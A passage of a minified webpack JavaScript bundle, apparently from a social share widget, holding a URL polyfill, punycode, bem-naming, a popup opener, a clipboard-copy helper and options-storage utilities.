								return this._isInvalid || !this._fragment || "#" == this._fragment ? "" : this._fragment
							},
							set hash(e) {
								this._isInvalid || (this._fragment = "#", "#" == e[0] && (e = e.slice(1)), s.call(this, e, "fragment"))
							},
							get origin() {
								var e;
								if (this._isInvalid || !this._scheme) return "";
								switch (this._scheme) {
									case "data":
									case "file":
									case "javascript":
									case "mailto":
										return "null"
								}
								return e = this.host, e ? this._scheme + "://" + e : ""
							}
						};
						var v = e.URL;
						v && (l.createObjectURL = function(e) {
							return v.createObjectURL.apply(v, arguments)
						}, l.revokeObjectURL = function(e) {
							v.revokeObjectURL(e)
						}), e.URL = l, l.foo = "bar"
					}
				}(window), e.exports = t.URL
			}).call(window)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";
		(function(e, o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(s) {
				function a(e) {
					throw new RangeError(T[e])
				}

				function l(e, t) {
					for (var n = e.length, o = []; n--;) o[n] = t(e[n]);
					return o
				}

				function c(e, t) {
					var n = e.split("@"),
						o = "";
					return n.length > 1 && (o = n[0] + "@", e = n[1]), e = e.replace(D, "."), o + l(e.split("."), t).join(".")
				}

				function u(e) {
					for (var t, n, o = [], i = 0, r = e.length; i < r;) t = e.charCodeAt(i++), t >= 55296 && t <= 56319 && i < r ? (n = e.charCodeAt(i++), 56320 == (64512 & n) ? o.push(((1023 & t) << 10) + (1023 & n) + 65536) : (o.push(t), i--)) : o.push(t);
					return o
				}

				function p(e) {
					return l(e, function(e) {
						var t = "";
						return e > 65535 && (e -= 65536, t += U(e >>> 10 & 1023 | 55296), e = 56320 | 1023 & e), t += U(e)
					}).join("")
				}

				function d(e) {
					return e - 48 < 10 ? e - 22 : e - 65 < 26 ? e - 65 : e - 97 < 26 ? e - 97 : j
				}

				function h(e, t) {
					return e + 22 + 75 * (e < 26) - ((0 != t) << 5)
				}

				function f(e, t, n) {
					var o = 0;
					for (e = n ? I(e / M) : e >> 1, e += I(e / t); e > B * z >> 1; o += j) e = I(e / B);
					return I(o + (B + 1) * e / (e + O))
				}

				function m(e) {
					var t, n, o, i, r, s, l, c, u, h, m = [],
						v = e.length,
						_ = 0,
						y = S,
						g = P;
					for (n = e.lastIndexOf(A), n < 0 && (n = 0), o = 0; o < n; ++o) e.charCodeAt(o) >= 128 && a("not-basic"), m.push(e.charCodeAt(o));
					for (i = n > 0 ? n + 1 : 0; i < v;) {
						for (r = _, s = 1, l = j; i >= v && a("invalid-input"), c = d(e.charCodeAt(i++)), (c >= j || c > I((C - _) / s)) && a("overflow"), _ += c * s, u = l <= g ? E : l >= g + z ? z : l - g, !(c < u); l += j) h = j - u, s > I(C / h) && a("overflow"), s *= h;
						t = m.length + 1, g = f(_ - r, t, 0 == r), I(_ / t) > C - y && a("overflow"), y += I(_ / t), _ %= t, m.splice(_++, 0, y)
					}
					return p(m)
				}

				function v(e) {
					var t, n, o, i, r, s, l, c, p, d, m, v, _, y, g, b = [];
					for (e = u(e), v = e.length, t = S, n = 0, r = P, s = 0; s < v; ++s)(m = e[s]) < 128 && b.push(U(m));
					for (o = i = b.length, i && b.push(A); o < v;) {
						for (l = C, s = 0; s < v; ++s)(m = e[s]) >= t && m < l && (l = m);
						for (_ = o + 1, l - t > I((C - n) / _) && a("overflow"), n += (l - t) * _, t = l, s = 0; s < v; ++s)
							if (m = e[s], m < t && ++n > C && a("overflow"), m == t) {
								for (c = n, p = j; d = p <= r ? E : p >= r + z ? z : p - r, !(c < d); p += j) g = c - d, y = j - d, b.push(U(h(d + g % y, 0))), c = I(g / y);
								b.push(U(h(c, 0))), r = f(n, _, o == i), n = 0, ++o
							}++n, ++t
					}
					return b.join("")
				}

				function _(e) {
					return c(e, function(e) {
						return L.test(e) ? m(e.slice(4).toLowerCase()) : e
					})
				}

				function y(e) {
					return c(e, function(e) {
						return F.test(e) ? "xn--" + v(e) : e
					})
				}
				var g = "object" == r(t) && t && !t.nodeType && t,
					b = "object" == r(e) && e && !e.nodeType && e,
					k = "object" == (void 0 === o ? "undefined" : r(o)) && o;
				k.global !== k && k.window !== k && k.self !== k || (s = k);
				var w, x, C = 2147483647,
					j = 36,
					E = 1,
					z = 26,
					O = 38,
					M = 700,
					P = 72,
					S = 128,
					A = "-",
					L = /^xn--/,
					F = /[^\x20-\x7E]/,
					D = /[\x2E\u3002\uFF0E\uFF61]/g,
					T = {
						overflow: "Overflow: input needs wider integers to process",
						"not-basic": "Illegal input >= 0x80 (not a basic code point)",
						"invalid-input": "Invalid input"
					},
					B = j - E,
					I = Math.floor,
					U = String.fromCharCode;
				if (w = {
						version: "1.4.1",
						ucs2: {
							decode: u,
							encode: p
						},
						decode: m,
						encode: v,
						toASCII: y,
						toUnicode: _
					}, "object" == r(n(16)) && n(16)) void 0 !== (i = function() {
					return w
				}.call(t, n, t, e)) && (e.exports = i);
				else if (g && b)
					if (e.exports == g) b.exports = w;
					else
						for (x in w) w.hasOwnProperty(x) && (g[x] = w[x]);
				else s.punycode = w
			}(void 0)
		}).call(t, n(77)(e), n(12))
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(e, "loaded", {
				enumerable: !0,
				get: function() {
					return e.l
				}
			}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t, n) {
			var o = "" + e + Date.now(),
				r = i(n, 2),
				s = r[0],
				a = r[1],
				l = {
					scrollbars: 1,
					resizable: 1,
					menubar: 0,
					toolbar: 0,
					status: 0,
					left: (screen.width - s) / 2,
					top: (screen.height - a) / 2,
					width: s,
					height: a
				},
				c = Object.keys(l).map(function(e) {
					return e + "=" + l[e]
				}).join(","),
				u = window.open(t, o, c);
			u && u.focus()
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = function() {
			function e(e, t) {
				var n = [],
					o = !0,
					i = !1,
					r = void 0;
				try {
					for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
				} catch (e) {
					i = !0, r = e
				} finally {
					try {
						!o && a.return && a.return()
					} finally {
						if (i) throw r
					}
				}
				return n
			}
			return function(t, n) {
				if (Array.isArray(t)) return t;
				if (Symbol.iterator in Object(t)) return e(t, n);
				throw new TypeError("Invalid attempt to destructure non-iterable instance")
			}
		}();
		t.open = o
	}, function(e, t, n) {
		"use strict";
		(function(o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(o) {
				function s(e) {
					function t(e) {
						return v.test(e)
					}

					function n(e) {
						var t = v.exec(e);
						if (t) {
							var n = {
									block: t[1] || t[4]
								},
								o = t[5],
								i = t[2] || t[6];
							if (o && (n.elem = o), i) {
								var r = t[3] || t[7];
								n.modName = i, n.modVal = r || !0
							}
							return n
						}
					}

					function o(e) {
						if (e && e.block) {
							var t = e.block;
							if (e.elem && (t += m.elem + e.elem), e.modName) {
								var n = e.modVal;
								!n && 0 !== n && e.hasOwnProperty("modVal") || (t += m.mod.name + e.modName), n && !0 !== n && (t += m.mod.val + n)
							}
							return t
						}
					}

					function i(e) {
						if ("string" == typeof e && (e = n(e)), e && e.block) {
							var t = e.modName,
								o = t && (e.modVal || !e.hasOwnProperty("modVal"));
							if (e.elem) {
								if (o) return c.ELEM_MOD;
								if (!t) return c.ELEM
							}
							return o ? c.BLOCK_MOD : t ? void 0 : c.BLOCK
						}
					}

					function r(e) {
						return i(e) === c.BLOCK
					}

					function s(e) {
						return i(e) === c.BLOCK_MOD
					}

					function u(e) {
						return i(e) === c.ELEM
					}

					function d(e) {
						return i(e) === c.ELEM_MOD
					}
					var h = a(e),
						f = JSON.stringify(h);
					if (p[f]) return p[f];
					var m = h.delims,
						v = l(m, h.wordPattern),
						_ = {
							validate: t,
							typeOf: i,
							isBlock: r,
							isBlockMod: s,
							isElem: u,
							isElemMod: d,
							parse: n,
							stringify: o,
							elemDelim: m.elem,
							modDelim: m.mod.name,
							modValDelim: m.mod.val
						};
					return p[f] = _, _
				}

				function a(e) {
					if (e || (e = {}), "string" == typeof e) {
						var t = u[e];
						if (!t) throw new Error("The `" + e + "` naming is unknown.");
						return t
					}
					var n = u.origin,
						o = n.delims,
						i = o.mod,
						r = e.mod || o.mod;
					return {
						delims: {
							elem: e.elem || o.elem,
							mod: "string" == typeof r ? {
								name: r,
								val: r
							} : {
								name: r.name || i.name,
								val: r.val || r.name || i.val
							}
						},
						wordPattern: e.wordPattern || n.wordPattern
					}
				}

				function l(e, t) {
					var n = "(" + t + ")",
						o = "(?:" + e.elem + "(" + t + "))?",
						i = "(?:" + e.mod.name + "(" + t + "))?",
						r = "(?:" + e.mod.val + "(" + t + "))?",
						s = i + r;
					return new RegExp("^" + n + s + "$|^" + n + o + s + "$")
				}
				var c = {
						BLOCK: "block",
						BLOCK_MOD: "blockMod",
						ELEM: "elem",
						ELEM_MOD: "elemMod"
					},
					u = {
						origin: {
							delims: {
								elem: "__",
								mod: {
									name: "_",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						},
						"two-dashes": {
							delims: {
								elem: "__",
								mod: {
									name: "--",
									val: "_"
								}
							},
							wordPattern: "[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"
						}
					},
					p = {},
					d = !0,
					h = ["validate", "typeOf", "isBlock", "isBlockMod", "isElem", "isElemMod", "parse", "stringify", "elemDelim", "modDelim", "modValDelim"],
					f = s();
				h.forEach(function(e) {
					s[e] = f[e]
				}), "object" === r(t) && (e.exports = s, d = !1), "object" === ("undefined" == typeof modules ? "undefined" : r(modules)) && (modules.define("bem-naming", function(e) {
					e(s)
				}), d = !1), void 0 !== (i = function(e, t, n) {
					n.exports = s
				}.call(t, n, t, e)) && (e.exports = i), d = !1, d && (o.bemNaming = s)
			}("undefined" != typeof window ? window : o)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			var t = document.createElement("input");
			return t.setAttribute("type", "text"), t.setAttribute("value", e), t.style.position = "absolute", t.style.left = "-9999px", document.body.appendChild(t), t
		}

		function i() {
			try {
				return document.execCommand("copy")
			} catch (e) {
				return !1
			}
		}

		function r(e, t) {
			var n = o(e);
			n.select();
			var r = i();
			a.default.remove(n), r || t(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.copy = i, t.clip = r;
		var s = n(2),
			a = function(e) {
				return e && e.__esModule ? e : {
					default: e
				}
			}(s)
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e, t) {
			var n = (0, f.default)(!0, {}, e, {
				contentByService: {}
			});
			return Object.keys(t).forEach(function(e) {
				var o = t[e];
				Object.keys(o).forEach(function(t) {
					var i = "contentByService." + e + "." + t,
						r = o[t];
					v.default.set(n, i, r)
				})
			}), n
		}

		function s(e) {
			var t = {};
			return Object.keys(e).forEach(function(n) {
				var o = n.split(":"),
					i = p(o, 2),
					r = i[0],
					s = i[1],
					l = y[r] || y._defaults,
					c = l.group,
					u = l.type,
					d = a(u, e[n]),
					h = void 0;
				if (s) {
					if ("content" !== c) return;
					h = "contentByService." + s + "." + r
				} else h = c + "." + r;
				v.default.set(t, h, d)
			}), t
		}

		function a(e, t) {
			switch (e) {
				case "boolean":
					return void 0 !== t;
				default:
					return t
			}
		}

		function l(e, t) {
			var n = {};
			return Object.keys(e).forEach(function(o) {
				var i = e[o];
				if ("object" === (void 0 === i ? "undefined" : u(i)) && null !== i)
					if ("contentByService" === o) {
						var r = i;
						Object.keys(r).forEach(function(e) {
							var o = r[e];
							"object" === (void 0 === i ? "undefined" : u(i)) && null !== i && Object.keys(o).forEach(function(i) {
								var r = o[i],
									s = "contentByService." + e + "." + i;
								void 0 === v.default.get(t, "content." + i) && void 0 === v.default.get(t, "contentByService." + e + "." + i) || v.default.set(n, s, r)
							})
						})
					} else {
						var s = i;
						Object.keys(s).forEach(function(e) {
							var i = s[e],
								r = o + "." + e;
							void 0 !== v.default.get(t, o + "." + e) && v.default.set(n, r, i)
						})
					}
			}), n
		}

		function c(e, t, n) {
			var o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {},
				i = r(t, e),
				a = s(n),
				c = l(a, i),
				u = l(o, i);
			return new _(i, c, u)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.Storage = void 0;
		var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			p = function() {
				function e(e, t) {
					var n = [],
						o = !0,
						i = !1,
						r = void 0;
					try {
						for (var s, a = e[Symbol.iterator](); !(o = (s = a.next()).done) && (n.push(s.value), !t || n.length !== t); o = !0);
					} catch (e) {
						i = !0, r = e
					} finally {
						try {
							!o && a.return && a.return()
						} finally {
							if (i) throw r
						}
					}
					return n
				}
				return function(t, n) {
					if (Array.isArray(t)) return t;
					if (Symbol.iterator in Object(t)) return e(t, n);
					throw new TypeError("Invalid attempt to destructure non-iterable instance")
				}
			}(),
			d = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}();
		t.createSchema = r, t.fromDataset = s, t.applyWhitelist = l, t.default = c;
		var h = n(11),
			f = o(h),
			m = n(82),
			v = o(m),
			_ = t.Storage = function() {
				function e() {
					i(this, e);
					for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
					this._options = f.default.apply(void 0, [!0, {}].concat(n))
				}
				return d(e, [{
					key: "merge",
					value: function(e) {
						(0, f.default)(!0, this._options, e)
					}
				}, {
					key: "get",
					value: function(e, t) {
						if (t && e.match(/^content\./)) {
							var n = e.replace(/^content\./, "contentByService." + t + "."),
								o = v.default.get(this._options, n);
							if (void 0 !== o) return o
						}
						return v.default.get(this._options, e)
					}
				}]), e
			}(),
			y = {
				_defaults: {
					group: "content",
					type: "string"
				},
				bare: {
					group: "theme",
					type: "boolean"
				},
				copy: {
					group: "theme",
					type: "string"
				},
				counter: {
					group: "theme",
					type: "boolean"
				},
				lang: {
					group: "theme",
					type: "string"
				},
				limit: {
					group: "theme",
					type: "string"
				},
				nonce: {
					group: "theme",
					type: "string"
				},
				popupPosition: {
					group: "theme",
					type: "string"
				},
				popupDirection: {
					group: "theme",
					type: "string"
				},
				services: {
					group: "theme",
					type: "string"
				},
				size: {
					group: "theme",
					type: "string"
				},
				direction: {
					group: "theme",
					type: "string"
				}
			}
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			for (var t = e.split("."), n = [], o = 0; o < t.length; o++) {
				for (var i = t[o];
					"\\" === i[i.length - 1] && void 0 !== t[o + 1];) i = i.slice(0, -1) + ".", i += t[++o];
				n.push(i)
			}
			return n
		}
		var i = n(83);
		e.exports = {
			get: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return void 0 === n ? e : n;
				for (var r = o(t), s = 0; s < r.length; s++) {
					if (!Object.prototype.propertyIsEnumerable.call(e, r[s])) return n;
					if (void 0 === (e = e[r[s]]) || null === e) {
						if (s !== r.length - 1) return n;
						break
					}
				}
				return e
			},
			set: function(e, t, n) {
				if (!i(e) || "string" != typeof t) return e;
				for (var r = e, s = o(t), a = 0; a < s.length; a++) {
					var l = s[a];
					i(e[l]) || (e[l] = {}), a === s.length - 1 && (e[l] = n), e = e[l]
				}
				return r
			},
			delete: function(e, t) {
				if (i(e) && "string" == typeof t)
					for (var n = o(t), r = 0; r < n.length; r++) {
						var s = n[r];
						if (r === n.length - 1) return void delete e[s];
						if (e = e[s], !i(e)) return
					}
			},
			has: function(e, t) {
				if (!i(e) || "string" != typeof t) return !1;
				for (var n = o(t), r = 0; r < n.length; r++) {
					if (!i(e)) return !1;
					if (!(n[r] in e)) return !1;
					e = e[n[r]]
				}
				return !0
			}
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		e.exports = function(e) {
			var t = void 0 === e ? "undefined" : o(e);
			return null !== e && ("object" === t || "function" === t)
		}
	}]);
}